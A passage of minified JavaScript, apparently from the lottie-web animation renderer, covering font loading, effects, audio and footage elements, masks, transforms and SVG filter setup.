                            for (r = 0; r < s; r += 1) {
                                var l, h, c = !0;
                                if (i[r].loaded = !1, i[r].monoCase = n(i[r].fFamily, "monospace"), i[r].sansCase = n(i[r].fFamily, "sans-serif"), i[r].fPath) {
                                    if ("p" === i[r].fOrigin || 3 === i[r].origin) {
                                        if ((l = document.querySelectorAll('style[f-forigin="p"][f-family="' + i[r].fFamily + '"], style[f-origin="3"][f-family="' + i[r].fFamily + '"]')).length > 0 && (c = !1), c) {
                                            var p = createTag("style");
                                            p.setAttribute("f-forigin", i[r].fOrigin), p.setAttribute("f-origin", i[r].origin), p.setAttribute("f-family", i[r].fFamily), p.type = "text/css", p.innerText = "@font-face {font-family: " + i[r].fFamily + "; font-style: normal; src: url('" + i[r].fPath + "');}", e.appendChild(p)
                                        }
                                    } else if ("g" === i[r].fOrigin || 1 === i[r].origin) {
                                        for (l = document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'), h = 0; h < l.length; h += 1) -1 !== l[h].href.indexOf(i[r].fPath) && (c = !1);
                                        if (c) {
                                            var u = createTag("link");
                                            u.setAttribute("f-forigin", i[r].fOrigin), u.setAttribute("f-origin", i[r].origin), u.type = "text/css", u.rel = "stylesheet", u.href = i[r].fPath, document.body.appendChild(u)
                                        }
                                    } else if ("t" === i[r].fOrigin || 2 === i[r].origin) {
                                        for (l = document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'), h = 0; h < l.length; h += 1) i[r].fPath === l[h].src && (c = !1);
                                        if (c) {
                                            var f = createTag("link");
                                            f.setAttribute("f-forigin", i[r].fOrigin), f.setAttribute("f-origin", i[r].origin), f.setAttribute("rel", "stylesheet"), f.setAttribute("href", i[r].fPath), e.appendChild(f)
                                        }
                                    }
                                } else i[r].loaded = !0, o -= 1;
                                i[r].helper = a(i[r], e), i[r].cache = {}, this.fonts.push(i[r])
                            }
                            0 === o ? this.isLoaded = !0 : setTimeout(this.checkLoadedFonts.bind(this), 100)
                        } else this.isLoaded = !0
                    }, getCharData: function (e, r, i) {
                        for (var n = 0, a = this.chars.length; n < a;) {
                            if (this.chars[n].ch === e && this.chars[n].style === r && this.chars[n].fFamily === i) return this.chars[n];
                            n += 1
                        }
                        return ("string" == typeof e && 13 !== e.charCodeAt(0) || !e) && console && console.warn && !this._warned && (this._warned = !0, console.warn("Missing character from exported characters list: ", e, r, i)), t
                    }, getFontByName: function (t) {
                        for (var e = 0, r = this.fonts.length; e < r;) {
                            if (this.fonts[e].fName === t) return this.fonts[e];
                            e += 1
                        }
                        return this.fonts[0]
                    }, measureText: function (t, e, r) {
                        var i = this.getFontByName(e), n = t;
                        if (!i.cache[n]) {
                            var a = i.helper;
                            if (" " === t) {
                                var s = a.measureText("|" + t + "|"), o = a.measureText("||");
                                i.cache[n] = (s - o) / 100
                            } else i.cache[n] = a.measureText(t) / 100
                        }
                        return i.cache[n] * r
                    }, checkLoadedFonts: function () {
                        var t, e, r, i = this.fonts.length, n = i;
                        for (t = 0; t < i; t += 1) this.fonts[t].loaded ? n -= 1 : "n" === this.fonts[t].fOrigin || 0 === this.fonts[t].origin ? this.fonts[t].loaded = !0 : (e = this.fonts[t].monoCase.node, r = this.fonts[t].monoCase.w, e.offsetWidth !== r ? (n -= 1, this.fonts[t].loaded = !0) : (e = this.fonts[t].sansCase.node, r = this.fonts[t].sansCase.w, e.offsetWidth !== r && (n -= 1, this.fonts[t].loaded = !0)), this.fonts[t].loaded && (this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent), this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));
                        0 !== n && Date.now() - this.initTime < 5e3 ? setTimeout(this.checkLoadedFontsBinded, 20) : setTimeout(this.setIsLoadedBinded, 10)
                    }, setIsLoaded: function () {
                        this.isLoaded = !0
                    }
                }, l
            }();

            function SlotManager(t) {
                this.animationData = t
            }

            function slotFactory(t) {
                return new SlotManager(t)
            }

            function RenderableElement() {
            }

            SlotManager.prototype.getProp = function (t) {
                return this.animationData.slots && this.animationData.slots[t.sid] ? Object.assign(t, this.animationData.slots[t.sid].p) : t
            }, RenderableElement.prototype = {
                initRenderable: function () {
                    this.isInRange = !1, this.hidden = !1, this.isTransparent = !1, this.renderableComponents = []
                }, addRenderableComponent: function (t) {
                    -1 === this.renderableComponents.indexOf(t) && this.renderableComponents.push(t)
                }, removeRenderableComponent: function (t) {
                    -1 !== this.renderableComponents.indexOf(t) && this.renderableComponents.splice(this.renderableComponents.indexOf(t), 1)
                }, prepareRenderableFrame: function (t) {
                    this.checkLayerLimits(t)
                }, checkTransparency: function () {
                    this.finalTransform.mProp.o.v <= 0 ? !this.isTransparent && this.globalData.renderConfig.hideOnTransparent && (this.isTransparent = !0, this.hide()) : this.isTransparent && (this.isTransparent = !1, this.show())
                }, checkLayerLimits: function (t) {
                    this.data.ip - this.data.st <= t && this.data.op - this.data.st > t ? !0 !== this.isInRange && (this.globalData._mdf = !0, this._mdf = !0, this.isInRange = !0, this.show()) : !1 !== this.isInRange && (this.globalData._mdf = !0, this.isInRange = !1, this.hide())
                }, renderRenderable: function () {
                    var t, e = this.renderableComponents.length;
                    for (t = 0; t < e; t += 1) this.renderableComponents[t].renderFrame(this._isFirstFrame)
                }, sourceRectAtTime: function () {
                    return {top: 0, left: 0, width: 100, height: 100}
                }, getLayerSize: function () {
                    return 5 === this.data.ty ? {
                        w: this.data.textData.width,
                        h: this.data.textData.height
                    } : {w: this.data.width, h: this.data.height}
                }
            };
            var getBlendMode = (blendModeEnums = {
                0: "source-over",
                1: "multiply",
                2: "screen",
                3: "overlay",
                4: "darken",
                5: "lighten",
                6: "color-dodge",
                7: "color-burn",
                8: "hard-light",
                9: "soft-light",
                10: "difference",
                11: "exclusion",
                12: "hue",
                13: "saturation",
                14: "color",
                15: "luminosity"
            }, function (t) {
                return blendModeEnums[t] || ""
            }), blendModeEnums;

            function SliderEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function AngleEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function ColorEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function PointEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function LayerIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function MaskIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function CheckboxEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function NoValueEffect() {
                this.p = {}
            }

            function EffectsManager(t, e) {
                var r, i = t.ef || [];
                this.effectElements = [];
                var n, a = i.length;
                for (r = 0; r < a; r += 1) n = new GroupEffect(i[r], e), this.effectElements.push(n)
            }

            function GroupEffect(t, e) {
                this.init(t, e)
            }

            function BaseElement() {
            }

            function FrameElement() {
            }

            function FootageElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.footageData = e.imageLoader.getAsset(this.assetData), this.initBaseData(t, e, r)
            }

            function AudioElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.initBaseData(t, e, r), this._isPlaying = !1, this._canPlay = !1;
                var i = this.globalData.getAssetsPath(this.assetData);
                this.audio = this.globalData.audioController.createAudio(i), this._currentTime = 0, this.globalData.audioController.addAudio(this), this._volumeMultiplier = 1, this._volume = 1, this._previousVolume = null, this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}, this.lv = PropertyFactory.getProp(this, t.au && t.au.lv ? t.au.lv : {k: [100]}, 1, .01, this)
            }

            function BaseRenderer() {
            }

            extendPrototype([DynamicPropertyContainer], GroupEffect), GroupEffect.prototype.getValue = GroupEffect.prototype.iterateDynamicProperties, GroupEffect.prototype.init = function (t, e) {
                var r;
                this.data = t, this.effectElements = [], this.initDynamicPropertyContainer(e);
                var i, n = this.data.ef.length, a = this.data.ef;
                for (r = 0; r < n; r += 1) {
                    switch (i = null, a[r].ty) {
                        case 0:
                            i = new SliderEffect(a[r], e, this);
                            break;
                        case 1:
                            i = new AngleEffect(a[r], e, this);
                            break;
                        case 2:
                            i = new ColorEffect(a[r], e, this);
                            break;
                        case 3:
                            i = new PointEffect(a[r], e, this);
                            break;
                        case 4:
                        case 7:
                            i = new CheckboxEffect(a[r], e, this);
                            break;
                        case 10:
                            i = new LayerIndexEffect(a[r], e, this);
                            break;
                        case 11:
                            i = new MaskIndexEffect(a[r], e, this);
                            break;
                        case 5:
                            i = new EffectsManager(a[r], e, this);
                            break;
                        default:
                            i = new NoValueEffect(a[r], e, this)
                    }
                    i && this.effectElements.push(i)
                }
            }, BaseElement.prototype = {
                checkMasks: function () {
                    if (!this.data.hasMask) return !1;
                    for (var t = 0, e = this.data.masksProperties.length; t < e;) {
                        if ("n" !== this.data.masksProperties[t].mode && !1 !== this.data.masksProperties[t].cl) return !0;
                        t += 1
                    }
                    return !1
                }, initExpressions: function () {
                    var t = getExpressionInterfaces();
                    if (t) {
                        var e = t("layer"), r = t("effects"), i = t("shape"), n = t("text"), a = t("comp");
                        this.layerInterface = e(this), this.data.hasMask && this.maskManager && this.layerInterface.registerMaskInterface(this.maskManager);
                        var s = r.createEffectsInterface(this, this.layerInterface);
                        this.layerInterface.registerEffectsInterface(s), 0 === this.data.ty || this.data.xt ? this.compInterface = a(this) : 4 === this.data.ty ? (this.layerInterface.shapeInterface = i(this.shapesData, this.itemsData, this.layerInterface), this.layerInterface.content = this.layerInterface.shapeInterface) : 5 === this.data.ty && (this.layerInterface.textInterface = n(this), this.layerInterface.text = this.layerInterface.textInterface)
                    }
                }, setBlendMode: function () {
                    var t = getBlendMode(this.data.bm);
                    (this.baseElement || this.layerElement).style["mix-blend-mode"] = t
                }, initBaseData: function (t, e, r) {
                    this.globalData = e, this.comp = r, this.data = t, this.layerId = createElementID(), this.data.sr || (this.data.sr = 1), this.effectsManager = new EffectsManager(this.data, this, this.dynamicProperties)
                }, getType: function () {
                    return this.type
                }, sourceRectAtTime: function () {
                }
            }, FrameElement.prototype = {
                initFrame: function () {
                    this._isFirstFrame = !1, this.dynamicProperties = [], this._mdf = !1
                }, prepareProperties: function (t, e) {
                    var r, i = this.dynamicProperties.length;
                    for (r = 0; r < i; r += 1) (e || this._isParent && "transform" === this.dynamicProperties[r].propType) && (this.dynamicProperties[r].getValue(), this.dynamicProperties[r]._mdf && (this.globalData._mdf = !0, this._mdf = !0))
                }, addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && this.dynamicProperties.push(t)
                }
            }, FootageElement.prototype.prepareFrame = function () {
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], FootageElement), FootageElement.prototype.getBaseElement = function () {
                return null
            }, FootageElement.prototype.renderFrame = function () {
            }, FootageElement.prototype.destroy = function () {
            }, FootageElement.prototype.initExpressions = function () {
                var t = getExpressionInterfaces();
                if (t) {
                    var e = t("footage");
                    this.layerInterface = e(this)
                }
            }, FootageElement.prototype.getFootageData = function () {
                return this.footageData
            }, AudioElement.prototype.prepareFrame = function (t) {
                if (this.prepareRenderableFrame(t, !0), this.prepareProperties(t, !0), this.tm._placeholder) this._currentTime = t / this.data.sr; else {
                    var e = this.tm.v;
                    this._currentTime = e
                }
                this._volume = this.lv.v[0];
                var r = this._volume * this._volumeMultiplier;
                this._previousVolume !== r && (this._previousVolume = r, this.audio.volume(r))
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], AudioElement), AudioElement.prototype.renderFrame = function () {
                this.isInRange && this._canPlay && (this._isPlaying ? (!this.audio.playing() || Math.abs(this._currentTime / this.globalData.frameRate - this.audio.seek()) > .1) && this.audio.seek(this._currentTime / this.globalData.frameRate) : (this.audio.play(), this.audio.seek(this._currentTime / this.globalData.frameRate), this._isPlaying = !0))
            }, AudioElement.prototype.show = function () {
            }, AudioElement.prototype.hide = function () {
                this.audio.pause(), this._isPlaying = !1
            }, AudioElement.prototype.pause = function () {
                this.audio.pause(), this._isPlaying = !1, this._canPlay = !1
            }, AudioElement.prototype.resume = function () {
                this._canPlay = !0
            }, AudioElement.prototype.setRate = function (t) {
                this.audio.rate(t)
            }, AudioElement.prototype.volume = function (t) {
                this._volumeMultiplier = t, this._previousVolume = t * this._volume, this.audio.volume(this._previousVolume)
            }, AudioElement.prototype.getBaseElement = function () {
                return null
            }, AudioElement.prototype.destroy = function () {
            }, AudioElement.prototype.sourceRectAtTime = function () {
            }, AudioElement.prototype.initExpressions = function () {
            }, BaseRenderer.prototype.checkLayers = function (t) {
                var e, r, i = this.layers.length;
                for (this.completeLayers = !0, e = i - 1; e >= 0; e -= 1) this.elements[e] || (r = this.layers[e]).ip - r.st <= t - this.layers[e].st && r.op - r.st > t - this.layers[e].st && this.buildItem(e), this.completeLayers = !!this.elements[e] && this.completeLayers;
                this.checkPendingElements()
            }, BaseRenderer.prototype.createItem = function (t) {
                switch (t.ty) {
                    case 2:
                        return this.createImage(t);
                    case 0:
                        return this.createComp(t);
                    case 1:
                        return this.createSolid(t);
                    case 3:
                    default:
                        return this.createNull(t);
                    case 4:
                        return this.createShape(t);
                    case 5:
                        return this.createText(t);
                    case 6:
                        return this.createAudio(t);
                    case 13:
                        return this.createCamera(t);
                    case 15:
                        return this.createFootage(t)
                }
            }, BaseRenderer.prototype.createCamera = function () {
                throw new Error("You're using a 3d camera. Try the html renderer.")
            }, BaseRenderer.prototype.createAudio = function (t) {
                return new AudioElement(t, this.globalData, this)
            }, BaseRenderer.prototype.createFootage = function (t) {
                return new FootageElement(t, this.globalData, this)
            }, BaseRenderer.prototype.buildAllItems = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.buildItem(t);
                this.checkPendingElements()
            }, BaseRenderer.prototype.includeLayers = function (t) {
                var e;
                this.completeLayers = !1;
                var r, i = t.length, n = this.layers.length;
                for (e = 0; e < i; e += 1) for (r = 0; r < n;) {
                    if (this.layers[r].id === t[e].id) {
                        this.layers[r] = t[e];
                        break
                    }
                    r += 1
                }
            }, BaseRenderer.prototype.setProjectInterface = function (t) {
                this.globalData.projectInterface = t
            }, BaseRenderer.prototype.initItems = function () {
                this.globalData.progressiveLoad || this.buildAllItems()
            }, BaseRenderer.prototype.buildElementParenting = function (t, e, r) {
                for (var i = this.elements, n = this.layers, a = 0, s = n.length; a < s;) n[a].ind == e && (i[a] && !0 !== i[a] ? (r.push(i[a]), i[a].setAsParent(), void 0 !== n[a].parent ? this.buildElementParenting(t, n[a].parent, r) : t.setHierarchy(r)) : (this.buildItem(a), this.addPendingElement(t))), a += 1
            }, BaseRenderer.prototype.addPendingElement = function (t) {
                this.pendingElements.push(t)
            }, BaseRenderer.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var i = this.createComp(t[e]);
                    i.initExpressions(), this.globalData.projectInterface.registerComposition(i)
                }
            }, BaseRenderer.prototype.getElementById = function (t) {
                var e, r = this.elements.length;
                for (e = 0; e < r; e += 1) if (this.elements[e].data.ind === t) return this.elements[e];
                return null
            }, BaseRenderer.prototype.getElementByPath = function (t) {
                var e, r = t.shift();
                if ("number" == typeof r) e = this.elements[r]; else {
                    var i, n = this.elements.length;
                    for (i = 0; i < n; i += 1) if (this.elements[i].data.nm === r) {
                        e = this.elements[i];
                        break
                    }
                }
                return 0 === t.length ? e : e.getElementByPath(t)
            }, BaseRenderer.prototype.setupGlobalData = function (t, e) {
                this.globalData.fontManager = new FontManager, this.globalData.slotManager = slotFactory(t), this.globalData.fontManager.addChars(t.chars), this.globalData.fontManager.addFonts(t.fonts, e), this.globalData.getAssetData = this.animationItem.getAssetData.bind(this.animationItem), this.globalData.getAssetsPath = this.animationItem.getAssetsPath.bind(this.animationItem), this.globalData.imageLoader = this.animationItem.imagePreloader, this.globalData.audioController = this.animationItem.audioController, this.globalData.frameId = 0, this.globalData.frameRate = t.fr, this.globalData.nm = t.nm, this.globalData.compSize = {
                    w: t.w,
                    h: t.h
                }
            };
            var effectTypes = {TRANSFORM_EFFECT: "transformEFfect"};

            function TransformElement() {
            }

            function MaskElement(t, e, r) {
                this.data = t, this.element = e, this.globalData = r, this.storedData = [], this.masksProperties = this.data.masksProperties || [], this.maskElement = null;
                var i, n, a = this.globalData.defs, s = this.masksProperties ? this.masksProperties.length : 0;
                this.viewData = createSizedArray(s), this.solidPath = "";
                var o, l, h, c, p, u, f = this.masksProperties, d = 0, m = [], y = createElementID(), g = "clipPath",
                    v = "clip-path";
                for (i = 0; i < s; i += 1) if (("a" !== f[i].mode && "n" !== f[i].mode || f[i].inv || 100 !== f[i].o.k || f[i].o.x) && (g = "mask", v = "mask"), "s" !== f[i].mode && "i" !== f[i].mode || 0 !== d ? h = null : ((h = createNS("rect")).setAttribute("fill", "#ffffff"), h.setAttribute("width", this.element.comp.data.w || 0), h.setAttribute("height", this.element.comp.data.h || 0), m.push(h)), n = createNS("path"), "n" === f[i].mode) this.viewData[i] = {
                    op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                    prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                    elem: n,
                    lastPath: ""
                }, a.appendChild(n); else {
                    var E;
                    if (d += 1, n.setAttribute("fill", "s" === f[i].mode ? "#000000" : "#ffffff"), n.setAttribute("clip-rule", "nonzero"), 0 !== f[i].x.k ? (g = "mask", v = "mask", u = PropertyFactory.getProp(this.element, f[i].x, 0, null, this.element), E = createElementID(), (c = createNS("filter")).setAttribute("id", E), (p = createNS("feMorphology")).setAttribute("operator", "erode"), p.setAttribute("in", "SourceGraphic"), p.setAttribute("radius", "0"), c.appendChild(p), a.appendChild(c), n.setAttribute("stroke", "s" === f[i].mode ? "#000000" : "#ffffff")) : (p = null, u = null), this.storedData[i] = {
                        elem: n,
                        x: u,
                        expan: p,
                        lastPath: "",
                        lastOperator: "",
                        filterId: E,
                        lastRadius: 0
                    }, "i" === f[i].mode) {
                        l = m.length;
                        var b = createNS("g");
                        for (o = 0; o < l; o += 1) b.appendChild(m[o]);
                        var _ = createNS("mask");
                        _.setAttribute("mask-type", "alpha"), _.setAttribute("id", y + "_" + d), _.appendChild(n), a.appendChild(_), b.setAttribute("mask", "url(" + getLocationHref() + "#" + y + "_" + d + ")"), m.length = 0, m.push(b)
                    } else m.push(n);
                    f[i].inv && !this.solidPath && (this.solidPath = this.createLayerSolidPath()), this.viewData[i] = {
                        elem: n,
                        lastPath: "",
                        op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                        prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                        invRect: h
                    }, this.viewData[i].prop.k || this.drawPath(f[i], this.viewData[i].prop.v, this.viewData[i])
                }
                for (this.maskElement = createNS(g), s = m.length, i = 0; i < s; i += 1) this.maskElement.appendChild(m[i]);
                d > 0 && (this.maskElement.setAttribute("id", y), this.element.maskedElement.setAttribute(v, "url(" + getLocationHref() + "#" + y + ")"), a.appendChild(this.maskElement)), this.viewData.length && this.element.addRenderableComponent(this)
            }

            TransformElement.prototype = {
                initTransform: function () {
                    var t = new Matrix;
                    this.finalTransform = {
                        mProp: this.data.ks ? TransformPropertyFactory.getTransformProperty(this, this.data.ks, this) : {o: 0},
                        _matMdf: !1,
                        _localMatMdf: !1,
                        _opMdf: !1,
                        mat: t,
                        localMat: t,
                        localOpacity: 1
                    }, this.data.ao && (this.finalTransform.mProp.autoOriented = !0), this.data.ty
                }, renderTransform: function () {
                    if (this.finalTransform._opMdf = this.finalTransform.mProp.o._mdf || this._isFirstFrame, this.finalTransform._matMdf = this.finalTransform.mProp._mdf || this._isFirstFrame, this.hierarchy) {
                        var t, e = this.finalTransform.mat, r = 0, i = this.hierarchy.length;
                        if (!this.finalTransform._matMdf) for (; r < i;) {
                            if (this.hierarchy[r].finalTransform.mProp._mdf) {
                                this.finalTransform._matMdf = !0;
                                break
                            }
                            r += 1
                        }
                        if (this.finalTransform._matMdf) for (t = this.finalTransform.mProp.v.props, e.cloneFromProps(t), r = 0; r < i; r += 1) e.multiply(this.hierarchy[r].finalTransform.mProp.v)
                    }
                    this.finalTransform._matMdf && (this.finalTransform._localMatMdf = this.finalTransform._matMdf), this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v)
                }, renderLocalTransform: function () {
                    if (this.localTransforms) {
                        var t = 0, e = this.localTransforms.length;
                        if (this.finalTransform._localMatMdf = this.finalTransform._matMdf, !this.finalTransform._localMatMdf || !this.finalTransform._opMdf) for (; t < e;) this.localTransforms[t]._mdf && (this.finalTransform._localMatMdf = !0), this.localTransforms[t]._opMdf && !this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v, this.finalTransform._opMdf = !0), t += 1;
                        if (this.finalTransform._localMatMdf) {
                            var r = this.finalTransform.localMat;
                            for (this.localTransforms[0].matrix.clone(r), t = 1; t < e; t += 1) {
                                var i = this.localTransforms[t].matrix;
                                r.multiply(i)
                            }
                            r.multiply(this.finalTransform.mat)
                        }
                        if (this.finalTransform._opMdf) {
                            var n = this.finalTransform.localOpacity;
                            for (t = 0; t < e; t += 1) n *= .01 * this.localTransforms[t].opacity;
                            this.finalTransform.localOpacity = n
                        }
                    }
                }, searchEffectTransforms: function () {
                    if (this.renderableEffectsManager) {
                        var t = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);
                        if (t.length) {
                            this.localTransforms = [], this.finalTransform.localMat = new Matrix;
                            var e = 0, r = t.length;
                            for (e = 0; e < r; e += 1) this.localTransforms.push(t[e])
                        }
                    }
                }, globalToLocal: function (t) {
                    var e = [];
                    e.push(this.finalTransform);
                    for (var r, i = !0, n = this.comp; i;) n.finalTransform ? (n.data.hasMask && e.splice(0, 0, n.finalTransform), n = n.comp) : i = !1;
                    var a, s = e.length;
                    for (r = 0; r < s; r += 1) a = e[r].mat.applyToPointArray(0, 0, 0), t = [t[0] - a[0], t[1] - a[1], 0];
                    return t
                }, mHelper: new Matrix
            }, MaskElement.prototype.getMaskProperty = function (t) {
                return this.viewData[t].prop
            }, MaskElement.prototype.renderFrame = function (t) {
                var e, r = this.element.finalTransform.mat, i = this.masksProperties.length;
                for (e = 0; e < i; e += 1) if ((this.viewData[e].prop._mdf || t) && this.drawPath(this.masksProperties[e], this.viewData[e].prop.v, this.viewData[e]), (this.viewData[e].op._mdf || t) && this.viewData[e].elem.setAttribute("fill-opacity", this.viewData[e].op.v), "n" !== this.masksProperties[e].mode && (this.viewData[e].invRect && (this.element.finalTransform.mProp._mdf || t) && this.viewData[e].invRect.setAttribute("transform", r.getInverseMatrix().to2dCSS()), this.storedData[e].x && (this.storedData[e].x._mdf || t))) {
                    var n = this.storedData[e].expan;
                    this.storedData[e].x.v < 0 ? ("erode" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "erode", this.storedData[e].elem.setAttribute("filter", "url(" + getLocationHref() + "#" + this.storedData[e].filterId + ")")), n.setAttribute("radius", -this.storedData[e].x.v)) : ("dilate" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "dilate", this.storedData[e].elem.setAttribute("filter", null)), this.storedData[e].elem.setAttribute("stroke-width", 2 * this.storedData[e].x.v))
                }
            }, MaskElement.prototype.getMaskelement = function () {
                return this.maskElement
            }, MaskElement.prototype.createLayerSolidPath = function () {
                var t = "M0,0 ";
                return t += " h" + this.globalData.compSize.w, t += " v" + this.globalData.compSize.h, (t += " h-" + this.globalData.compSize.w) + " v-" + this.globalData.compSize.h + " "
            }, MaskElement.prototype.drawPath = function (t, e, r) {
                var i, n, a = " M" + e.v[0][0] + "," + e.v[0][1];
                for (n = e._length, i = 1; i < n; i += 1) a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[i][0] + "," + e.i[i][1] + " " + e.v[i][0] + "," + e.v[i][1];
                if (e.c && n > 1 && (a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[0][0] + "," + e.i[0][1] + " " + e.v[0][0] + "," + e.v[0][1]), r.lastPath !== a) {
                    var s = "";
                    r.elem && (e.c && (s = t.inv ? this.solidPath + a : a), r.elem.setAttribute("d", s)), r.lastPath = a
                }
            }, MaskElement.prototype.destroy = function () {
                this.element = null, this.globalData = null, this.maskElement = null, this.data = null, this.masksProperties = null
            };
            var filtersFactory = function () {
                var t = {
                    createFilter: function (t, e) {
                        var r = createNS("filter");
                        return r.setAttribute("id", t), !0 !== e && (r.setAttribute("filterUnits", "objectBoundingBox"), r.setAttribute("x", "0%"), r.setAttribute("y", "0%"), r.setAttribute("width", "100%"), r.setAttribute("height", "100%")), r
                    }, createAlphaToLuminanceFilter: function () {
                        var t = createNS("feColorMatrix");
                        return t.setAttribute("type", "matrix"), t.setAttribute("color-interpolation-filters", "sRGB"), t.setAttribute("values", "0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"), t
                    }
                };
                return t
            }(), featureSupport = function () {
                var t = {maskType: !0, svgLumaHidden: !0, offscreenCanvas: typeof OffscreenCanvas < "u"};
                return (/MSIE 10/i.test(navigator.userAgent) || /MSIE 9/i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent) || /Edge\/\d./i.test(navigator.userAgent)) && (t.maskType = !1), /firefox/i.test(navigator.userAgent) && (t.svgLumaHidden = !1), t
            }(), registeredEffects$1 = {}, idPrefix = "filter_result_";

            function SVGEffects(t) {
                var e, r, i = "SourceGraphic", n = t.data.ef ? t.data.ef.length : 0, a = createElementID(),
                    s = filtersFactory.createFilter(a, !0), o = 0;
                for (this.filters = [], e = 0; e < n; e += 1) {
                    r = null;
                    var l = t.data.ef[e].ty;
                    registeredEffects$1[l] && (r = new registeredEffects$1[l].effect(s, t.effectsManager.effectElements[e], t, idPrefix + o, i), i = idPrefix + o, registeredEffects$1[l].countsAsEffect && (o += 1)), r && this.filters.push(r)
                }
                o && (t.globalData.defs.appendChild(s), t.layerElement.setAttribute("filter", "url(" + getLocationHref() + "#" + a + ")")), this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect$1(t, e, r) {
                registeredEffects$1[t] = {effect: e, countsAsEffect: r}
            }

            function SVGBaseElement() {
            }

            function HierarchyElement() {
            }

            function RenderableDOMElement() {
            }

            function IImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.assetData && this.assetData.sid && (this.assetData = e.slotManager.getProp(this.assetData)), this.initElement(t, e, r), this.sourceRect = {
                    top: 0,
                    left: 0,
                    width: this.assetData.w,
                    height: this.assetData.h
                }
            }

            function ProcessedElement(t, e) {
                this.elem = t, this.pos = e
            }

            function IShapeElement() {
            }

            SVGEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, SVGEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, SVGBaseElement.prototype = {
                initRendererElement: function () {
                    this.layerElement = createNS("g")
                }, createContainerElements: function () {
                    this.matteElement = createNS("g"), this.transformedElement = this.layerElement, this.maskedElement = this.layerElement, this._sizeChanged = !1;
                    var t = null;
                    if (this.data.td) {
                        this.matteMasks = {};
                        var e = createNS("g");
                        e.setAttribute("id", this.layerId), e.appendChild(this.layerElement), t = e, this.globalData.defs.appendChild(e)
                    } else this.data.tt ? (this.matteElement.appendChild(this.layerElement), t = this.matteElement, this.baseElement = this.matteElement) : this.baseElement = this.layerElement;
                    if (this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 === this.data.ty && !this.data.hd) {
                        var r = createNS("clipPath"), i = createNS("path");
                        i.setAttribute("d", "M0,0 L" + this.data.w + ",0 L" + this.data.w + "," + this.data.h + " L0," + this.data.h + "z");
                        var n = createElementID();
                        if (r.setAttribute("id", n), r.appendChild(i), this.globalData.defs.appendChild(r), this.checkMasks()) {
                            var a = createNS("g");
                            a.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), a.appendChild(this.layerElement), this.transformedElement = a, t ? t.appendChild(this.transformedElement) : this.baseElement = this.transformedElement
                        } else this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")")
                    }
                    0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    this.finalTransform._localMatMdf && this.transformedElement.setAttribute("transform", this.finalTransform.localMat.to2dCSS()), this.finalTransform._opMdf && this.transformedElement.setAttribute("opacity", this.finalTransform.localOpacity)
                }, destroyBaseElement: function () {
                    this.layerElement = null, this.matteElement = null, this.maskManager.destroy()
                }, getBaseElement: function () {
                    return this.data.hd ? null : this.baseElement
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData), this.renderableEffectsManager = new SVGEffects(this), this.searchEffectTransforms()
                }, getMatte: function (t) {
                    if (this.matteMasks || (this.matteMasks = {}), !this.matteMasks[t]) {
                        var e, r, i, n, a = this.layerId + "_" + t;
                        if (1 === t || 3 === t) {
                            var s = createNS("mask");
